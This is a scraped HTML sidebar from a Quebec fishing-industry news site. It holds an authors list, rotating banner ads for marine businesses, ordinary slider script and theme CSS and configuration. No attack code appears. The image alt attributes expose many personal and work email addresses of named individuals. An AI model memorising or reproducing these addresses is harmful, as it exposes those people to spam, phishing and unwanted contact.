href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sonialanglois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9a47effcd9152d82119d549791c56575&size=40' height='64' width='64' alt=slanglois@fondsreg.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sonialanglois/">sonialanglois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sonycormier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4f583b172a1b2d1a4469c3f4d9741a91&size=40' height='64' width='64' alt=scormier@muniles.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sonycormier/">sonycormier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sophiefortier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=403315c1b7b0a5b406123ed0b4712177&size=40' height='64' width='64' alt=sfortier@pechesmaritimes.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sophiefortier/">Sophie Fortier</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sophiegiroux/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=24ec88875836c42b8192d7d5495a5091&size=40' height='64' width='64' alt=sgiroux@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sophiegiroux/">sophiegiroux</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stephaneste-croix/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7ba619403e899c88229a6375711b00fe&size=40' height='64' width='64' alt=Stephane.Sainte-Croix.GASP@assnat.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stephaneste-croix/">stephaneste-croix</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stephaniegedeonharrison/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9e38a9f5f7d613cde2cea016aeea6baf&size=40' height='64' width='64' alt=stephanie.gedeonharrison@aghamm.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stephaniegedeonharrison/">stephaniegedeonharrison</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stevedufour/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=33a3bd9ea8c978e76e6f8f8c21ca4a28&size=40' height='64' width='64' alt=steve.dufour@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stevedufour/">stevedufour</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://desjardins.com">http://desjardins.com</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stevenlandry-dallaire/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=54fe0fdecd72eb056cde38325554970c&size=40' height='64' width='64' alt=slandry@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stevenlandry-dallaire/">stevenlandry-dallaire</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sylvieritchie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5630c614af8fe60702d7ce19bf2e67da&size=40' height='64' width='64' alt=sylvie.regroupementemployeurs@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sylvieritchie/">sylvieritchie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/thomascharbonneau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4ed493a1a488be588079a0162603814f&size=40' height='64' width='64' alt=thomas@agencevotresite.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/thomascharbonneau/">thomascharbonneau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/tonygrenier2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7dc75c1e49b935ee2f39e83bb6df673c&size=40' height='64' width='64' alt=tgrenier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/tonygrenier2/">tonygrenier2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/tonywright/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a49f6a811201f2a2edbe75d2206d2226&size=40' height='64' width='64' alt=twright@makivvik.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/tonywright/">tonywright</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/trentlanglois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1cd1316ff8a1511d2f177b04822d4a6d&size=40' height='64' width='64' alt=langlois_jean@yahoo.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/trentlanglois/">trentlanglois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/unionpecheursmaritimes/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=61f000b3ee6d4b8ba1c0a1935a652428&size=40' height='64' width='64' alt=shediac@mfu-upm.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/unionpecheursmaritimes/">unionpecheursmaritimes</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/valeriemcinnis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d433e8e82d0f18a00c64401ba28af308&size=40' height='64' width='64' alt=vmcinnis@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/valeriemcinnis/">valeriemcinnis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vickydegarie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ad28087c1288b99a1da3e7c9eda32efa&size=40' height='64' width='64' alt=vdegarie@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vickydegarie/">vickydegarie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vincentdupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8fba7a9094d61084584f0f7adc9c4842&size=40' height='64' width='64' alt=dupuis.v63@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vincentdupuis/">vincentdupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vincentpelchat/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=410d257de9baa9f776ccc264044bae28&size=40' height='64' width='64' alt=vincent.pelchat@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vincentpelchat/">vincentpelchat</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/waltertimmerman/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e12561d7413507d64dcae345adf334e5&size=40' height='64' width='64' alt=walter.timmerman@flir.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/waltertimmerman/">waltertimmerman</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/wduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0a790b80b5a44c7c051c4e84b7b5299f&size=40' height='64' width='64' alt=wayneduguay@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/wduguay/">wduguay</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/wpx_sysadmin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b0a17eed6ce0829997041a817595326d&size=40' height='64' width='64' alt=wpxlog@proton.me' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/wpx_sysadmin/">wpx_sysadmin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yolandplourde/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=044761830e0ee445f6acf0cd2a27b0cb&size=40' height='64' width='64' alt=yplourde@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yolandplourde/">yolandplourde</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvancloutier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=090443f482e71d9e4adb48735ce0928e&size=40' height='64' width='64' alt=tribord.babord@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvancloutier/">yvancloutier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvanpouliot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=dd3b07f5d4d736bebcaed8f343d1c689&size=40' height='64' width='64' alt=yvan-pouliot@videotron.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvanpouliot/">yvanpouliot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvestardif/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=275e299f5ca3c340107bb2733370158d&size=40' height='64' width='64' alt=ytardif57@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvestardif/">yvestardif</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ziedlachheb/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c305acbe507cc2bf895a9e16f9c714a0&size=40' height='64' width='64' alt=zlachheb@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ziedlachheb/">ziedlachheb</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_78 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_78.td-a-rec{
					text-align: center;
				}.tdi_78 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div  class="pz_cont paszone-container-366   " id="paszonecont_366" style="overflow:hidden; max-width:300px;   " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-366 " id="366" style="overflow:hidden; max-width:300px; max-height:250px;  "><div class="wppasrotate rotating_paszone wppasrotate1831433040 paszoneholder-366" style="" ><div class="pasli pasli-7248 "  data-duration="3000" bid="7248" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=NzI0OA==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Cain-Lamarre.jpg?pas=19301678092601282011" alt="300 X 250 Cain Lamarre" border="0"  /></a></div><div class="pasli pasli-795 "  data-duration="3000" bid="795" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk1&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/10Marindustriel.jpg?pas=8900844962601282011" alt="300 X 250 Marindustriel" border="0"  /></a></div><div class="pasli pasli-789 "  data-duration="3000" bid="789" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzg5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/02Navigation.jpg?pas=11404800472601282011" alt="300 X 250 Mackay Marine" border="0"  /></a></div><div class="pasli pasli-1934 "  data-duration="3000" bid="1934" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2017/07/30Techno-Soude-Marine.jpg?pas=7946517832601282011" alt="300 X 250 Techno Soude Marine" border="0"  /></div><div class="pasli pasli-802 "  data-duration="3000" bid="802" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/09Trinav.jpg?pas=15641103132601282011" alt="300 x 250 Trinav" border="0"  /></div><div class="pasli pasli-774 "  data-duration="3000" bid="774" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzc0&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/08Polymos.jpg?pas=1590270332601282011" alt="300 X 250 Polymos" border="0"  /></a></div><div class="pasli pasli-792 "  data-duration="3000" bid="792" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/06Clovis-Morris.jpg?pas=7788954272601282011" alt="300 X 250 AssurExperts Clovis Morris" border="0"  /></div><div class="pasli pasli-799 "  data-duration="3000" bid="799" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/17Lelièvre-Lelièvre-et-Lemoignan.jpg?pas=8229571622601282011" alt="300 X 250 Lelièvre, Lelièvre et Lemoignan" border="0"  /></a></div><div class="pasli pasli-801 "  data-duration="3000" bid="801" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=ODAx&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Harnois.jpg?pas=18645284322601282011" alt="300 X 250 Harnois Énergies" border="0"  /></a></div><div class="pasli pasli-2559 "  data-duration="3000" bid="2559" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=MjU1OQ==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2018/07/32Chantier-naval-Forillon.jpg?pas=6177835322601282011" alt="300 X 250 Chantier naval Forillon" border="0"  /></a></div><div class="pasli pasli-793 "  data-duration="3000" bid="793" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkz&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/05Hydraunav.jpg?pas=16700088342601282011" alt="300 X 250 Hydraunav" border="0"  /></a></div><div class="pasli pasli-790 "  data-duration="3000" bid="790" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkw&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/07Desjardins.jpg?pas=11020035402601282011" alt="300 X 250 Desjardins" border="0"  /></a></div></div></div></div><script type="text/javascript">jQuery(window).load(function(){jQuery(function($){var slider_wppasrotate1831433040 = $(".wppasrotate1831433040").bxSlider({ mode: "horizontal",slideMargin: 5,autoHover: true,adaptiveHeight: true,pager: false,controls: false,auto: true,pause: $(".wppasrotate1831433040").find(".pasli").first().data("duration"),preloadImages: "all",onSliderLoad: function(currentIndex){ $(".wppasrotate1831433040").find(".pasli").css("visibility", "visible");},onSlideAfter: function( $slideElement, oldIndex, newIndex ){ slider_wppasrotate1831433040.setPause($($slideElement).data("duration"));},});});});</script></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-block-title a,
				.tdi_79 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_79 .td_module_wrap{
					float: right;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_79 .td_module_wrap{
					float: right;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4929","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
